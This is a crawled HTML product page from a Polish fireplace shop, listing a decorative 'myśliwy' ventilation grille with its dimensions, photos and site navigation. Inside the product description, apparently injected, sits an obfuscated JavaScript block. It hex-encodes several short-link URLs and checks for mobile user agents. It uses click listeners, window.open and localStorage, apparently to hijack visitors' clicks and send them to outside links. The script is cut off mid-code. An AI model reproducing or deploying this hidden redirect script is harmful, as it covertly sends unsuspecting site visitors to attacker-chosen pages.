

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-my%C5%9Bliwy
body_size: 11112
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kratka wentylacyjna do kominka myśliwy</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Ozdobna kratka kominkowa myśliwy. Dekoracyjna kratka do kominka myśliwy. Ozdobna kratka wentylacyjna myśliwy. Dekoracyjna kratka wentylacyjna myśliwy." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-myśliwy" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-myśliwy">kratka wentylacyjna do kominka myśliwy</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20myśliwy%201-700x700.png" title="kratka wentylacyjna do kominka myśliwy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20myśliwy%201-228x228.png" title="kratka wentylacyjna do kominka myśliwy" alt="kratka wentylacyjna do kominka myśliwy" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20myśliwy%202-700x700.jpg" title="kratka wentylacyjna do kominka myśliwy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20myśliwy%202-74x74.jpg" title="kratka wentylacyjna do kominka myśliwy" alt="kratka wentylacyjna do kominka myśliwy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/wymiary%20kratek%20do%20kominka%20ozdobnych-700x700.png" title="kratka wentylacyjna do kominka myśliwy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/wymiary%20kratek%20do%20kominka%20ozdobnych-74x74.png" title="kratka wentylacyjna do kominka myśliwy" alt="kratka wentylacyjna do kominka myśliwy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20myśliwy%203-700x700.jpg" title="kratka wentylacyjna do kominka myśliwy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20myśliwy%203-74x74.jpg" title="kratka wentylacyjna do kominka myśliwy" alt="kratka wentylacyjna do kominka myśliwy" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>kratka wentylacyjna do kominka myśliwy</p>

<p>kratka kominkowa odlewana galwanizowana</p>

<p>&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">wymiary zewnętrzne: 22 x 44 cm</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">wymiar ramki montażowej: 20,2 x 41,8 cm</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><a href="http://kominkigp.pl/oferta/Kratki.pl/Kratki%20kominkowe/wymiary_kratek_do_kominka_ozdobnych.png" target="_blank" title="rozmiary kratek kominkowych">Tabela rozmiarów kratek kominkowych</a></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Więcej informacji na temat <a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kratki.pl kraków">produktów firmy kratki.pl</a></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><a href="http://kominkigp.pl/kominki/index.php" target="_blank" title="obudowy kominkowe kominki Kraków">Obudowy kominkowe kominki Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 